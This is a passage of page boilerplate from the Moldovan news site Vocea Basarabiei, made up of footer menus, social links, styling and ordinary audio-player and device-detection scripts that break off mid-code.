<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:20px!important;padding-top:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:30px!important}}@media (max-width:767px){.tdi_140{margin-bottom:25px!important}}</style>
<style>.tdi_140 .tdb-logo-a,.tdi_140 h1{align-items:center;justify-content:center}.tdi_140 .tdb-logo-svg-wrap{display:block}.tdi_140 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-img{max-width:350px}.tdi_140 .tdb-logo-img-wrap{display:block}.tdi_140 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_140 .tdb-logo-text-title{display:none}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voceabasarabiei.md/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://voceabasarabiei.md/wp-content/uploads/2022/07/Logo-VB-export.png" src="https://voceabasarabiei.md/wp-content/uploads/2022/07/Logo-VB-export.png" alt="Logo"  title=""  width="7480" height="1181" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_141" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}@media (min-width:767px){.tdi_142.tdc-row-content-vert-center,.tdi_142.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_142.tdc-row-content-vert-bottom,.tdi_142.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_142.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_142.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_142{position:relative}.tdi_142 .td_block_wrap{text-align:left}</style>
<div class="tdi_141_rand_style td-element-style" ><style>.tdi_141_rand_style{background-color:#dddddd!important}</style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_145 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145"  style=" z-index: 999;">
<style>.tdi_145{margin-left:50px!important}@media (max-width:767px){.tdi_145{margin-left:0px!important}}</style>
<style>.tdi_145{max-width:35%;display:inline-block}.tdi_145 .td_block_inner{text-align:center}.tdi_145 .tdb-menu>li .tdb-menu-sep,.tdi_145 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_145 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_145 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_145 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_145 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_145 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_145 .tdb-menu .tdb-normal-menu ul,.tdi_145 .td-pulldown-filter-list,.tdi_145 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_145 .tdb-mega-menu .sub-menu{left:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_145 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:767px){.tdi_145{max-width:30%}}</style>
<style>.tdi_145 .tdb-menu>li>a:after,.tdi_145 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_145 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-mod-menu-footer-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6047"><a href="https://voceabasarabiei.md/category/politic/"><div class="tdb-menu-item-text">Politic</div></a></li>
<li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6048"><a href="https://voceabasarabiei.md/category/economic/"><div class="tdb-menu-item-text">Economic</div></a></li>
<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6046"><a href="https://voceabasarabiei.md/category/social/"><div class="tdb-menu-item-text">Social</div></a></li>
<li id="menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6049"><a href="https://voceabasarabiei.md/category/justitie/"><div class="tdb-menu-item-text">Justiție</div></a></li>
<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6050"><a href="https://voceabasarabiei.md/category/cultura/"><div class="tdb-menu-item-text">Cultură</div></a></li>
<li id="menu-item-6345" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6345"><a href="https://voceabasarabiei.md/emisiuni/"><div class="tdb-menu-item-text">Emisiuni</div></a></li>
<li id="menu-item-117996" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-117996"><a href="https://voceabasarabiei.md/rapoarte/"><div class="tdb-menu-item-text">RAPOARTE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_149{vertical-align:top}.tdi_149>.wpb_wrapper,.tdi_149>.wpb_wrapper>.tdc-elements{display:block}.tdi_149>.wpb_wrapper>.tdc-elements{width:100%}.tdi_149>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_149>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_149{margin-top:-288px!important;margin-left:190px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_150 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_150"  style=" z-index: 999;">
<style>.tdi_150{margin-left:50px!important}@media (max-width:767px){.tdi_150{margin-left:0px!important}}</style>
<style>.tdi_150{max-width:35%;display:inline-block}.tdi_150 .td_block_inner{text-align:center}.tdi_150 .tdb-menu>li .tdb-menu-sep,.tdi_150 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_150 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_150 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_150 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_150 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_150 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_150 .tdb-menu .tdb-normal-menu ul,.tdi_150 .td-pulldown-filter-list,.tdi_150 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_150 .tdb-mega-menu .sub-menu{left:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_150 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:767px){.tdi_150{max-width:30%}}</style>
<style>.tdi_150 .tdb-menu>li>a:after,.tdi_150 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_150 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-mod-menu-footer-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6143"><a href="https://voceabasarabiei.md/category/emisiuni/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6051"><a href="https://voceabasarabiei.md/category/interviuri/"><div class="tdb-menu-item-text">INTERVIURI</div></a></li>
<li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6054"><a href="https://voceabasarabiei.md/category/externe/"><div class="tdb-menu-item-text">Externe</div></a></li>
<li id="menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6052"><a href="https://voceabasarabiei.md/category/video/"><div class="tdb-menu-item-text">Video</div></a></li>
<li id="menu-item-6347" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6347"><a href="https://voceabasarabiei.md/contacte/"><div class="tdb-menu-item-text">Contacte</div></a></li>
<li id="menu-item-6348" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6348"><a href="https://voceabasarabiei.md/echipa/"><div class="tdb-menu-item-text">Echipa</div></a></li>
<li id="menu-item-125101" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125101"><a href="https://voceabasarabiei.md/category/opinii/"><div class="tdb-menu-item-text">Opinii</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:top}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_155 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155"  style=" z-index: 999;">
<style>.tdi_155{margin-top:-150px!important;margin-left:20px!important}@media (max-width:767px){.tdi_155{margin-top:0px!important;margin-left:0px!important}}</style>
<style>.tdi_155{display:inline-block}.tdi_155 .tdb-menu>li .tdb-menu-sep,.tdi_155 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_155 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_155 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_155 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_155 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_155 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_155 .tdb-menu .tdb-normal-menu ul,.tdi_155 .td-pulldown-filter-list,.tdi_155 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_155 .tdb-mega-menu .sub-menu{left:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_155 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:767px){.tdi_155{max-width:30%}}</style>
<style>.tdi_155 .tdb-menu>li>a:after,.tdi_155 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_155 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-meniu-footer-nou" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-67904" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67904"><a href="https://voceabasarabiei.md/despre-noi/"><div class="tdb-menu-item-text">DESPRE NOI</div></a></li>
<li id="menu-item-67932" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67932"><a href="https://voceabasarabiei.md/politica-editoriala/"><div class="tdb-menu-item-text">POLITICA EDITORIALĂ</div></a></li>
<li id="menu-item-67936" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67936"><a href="https://voceabasarabiei.md/colaborari/"><div class="tdb-menu-item-text">COLABORĂRI</div></a></li>
<li id="menu-item-102500" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102500"><a href="https://voceabasarabiei.md/wp-content/uploads/2023/08/CODUL-DEONTOLOGIC-AL-JURNALISTULUI-DIN-REPUBLICA-MOLDOVA-insusit-de-VOCEA-MEDIA-SRL.pdf"><div class="tdb-menu-item-text">CODUL DEONTOLOGIC</div></a></li>
<li id="menu-item-117994" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-117994"><a href="https://voceabasarabiei.md/rapoarte/"><div class="tdb-menu-item-text">RAPOARTE</div></a></li>
<li id="menu-item-102501" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102501"><a href="https://voceabasarabiei.md/wp-content/uploads/2023/08/REGULAMENT-GENERAL-CONCURSURI-VOCEA-MEDIA-SRL.pdf"><div class="tdb-menu-item-text">REGULAMENT GENERAL CONCURSURI</div></a></li>
<li id="menu-item-124769" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124769"><a href="https://voceabasarabiei.md/declaratii/"><div class="tdb-menu-item-text">DECLARAȚII</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_160 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_160" >
<style>.td-theme-wrap .tdi_160 .td-block-title>*,.td-theme-wrap .tdi_160 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_160 .td-subcat-item a:hover,.td-theme-wrap .tdi_160 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_160 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_160 .td-subcat-dropdown:hover .td-subcat-more i{color:#171958}.td-theme-wrap .tdi_160 .td-subcat-dropdown ul:after{background-color:#171958}.td-theme-wrap .tdi_160 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_160 .td_quote_on_blocks,.td-theme-wrap .tdi_160 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_160 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_160 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_160 .td-instagram-user a{color:#171958}.td-theme-wrap .tdi_160 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_160 .td-load-more-wrap a:hover{background-color:#171958;border-color:#171958}.td-theme-wrap .tdi_160 .td-read-more a,.td-theme-wrap .tdi_160 .td-weather-information:before,.td-theme-wrap .tdi_160 .td-weather-week:before,.td-theme-wrap .tdi_160 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_160 .td-post-category,.td-theme-wrap .tdi_160 .td-post-category:hover{background-color:#171958}.tdi_160{margin-top:-100px!important;margin-bottom:-8px!important;margin-left:-50px!important;padding-top:10px!important}@media (max-width:767px){.tdi_160{margin-top:20px!important;margin-left:7px!important}}</style>
<style>body .tdi_160 .td-block-title a,body .tdi_160 .td-block-title span{font-weight:700!important}body .tdi_160 .td-block-title{text-align:left}body .tdi_160.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_160.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_160.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_160.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_160.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_160.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_160.td_block_template_12 .td-block-title{justify-content:flex-start}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABONEAZĂ-TE</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_161 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-right:5px!important}</style>
<style>.tdi_161{width:20px}.tdi_161 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_161 .tdm-image{border-color:#eaeaea}</style><a href="https://voceabasarabiei.md/rss-feed?format=feed&amp;type=rss" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/07/rss-300x300.png"  title="rss" width="300" height="300"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_162 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-right:5px!important}</style>
<style>.tdi_162{width:20px}.tdi_162 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_162 .tdm-image{border-color:#eaeaea}</style><a href="https://www.facebook.com/voceabasarabiei.radiotv " target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/07/fb.png"  title="fb" width="626" height="626"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_163 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-right:9px!important}</style>
<style>.tdi_163{width:20px}.tdi_163 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_163 .tdm-image{border-color:#eaeaea}</style><a href="https://www.youtube.com/@vocea.basarabiei" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/07/youtube.png"  title="youtube" width="669" height="465"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_164 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-right:9px!important}</style>
<style>.tdi_164{width:20px}.tdi_164 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_164 .tdm-image{border-color:#eaeaea}</style><a href="https://www.instagram.com/vocea.basarabiei/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/07/instagram-300x300.png"  title="instagram" width="300" height="300"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_165 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-right:9px!important}</style>
<style>.tdi_165{width:20px}.tdi_165 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_165 .tdm-image{border-color:#eaeaea}</style><a href="https://t.me/s/rvbvbtv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2022/08/Telegram-150x150.png"  title="Telegram" width="150" height="150"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_166 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" >
<style>.tdi_166{width:19px}.tdi_166 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_166 .tdm-image{border-color:#eaeaea}</style><a href="https://www.tiktok.com/@vocea.basarabiei?_t=8VGUMlRCSVZ&amp;_r=1" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://voceabasarabiei.md/wp-content/uploads/2023/10/Tiktok-300x300.png"  title="Tiktok" width="300" height="300"></a></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:767px){.tdi_168.tdc-row-content-vert-center,.tdi_168.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_168.tdc-row-content-vert-bottom,.tdi_168.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_168.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_168.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_168{position:relative}.tdi_168 .td_block_wrap{text-align:left}</style>
<div class="tdi_167_rand_style td-element-style" ><style>.tdi_167_rand_style{background-color:#dddddd!important}</style></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_171 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_171" >
<style>.tdi_171{padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_171{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_171{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_171 .tdm-descr{color:#171958;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_171 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Copyright © 2018 - 2025 Vocea Basarabiei</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
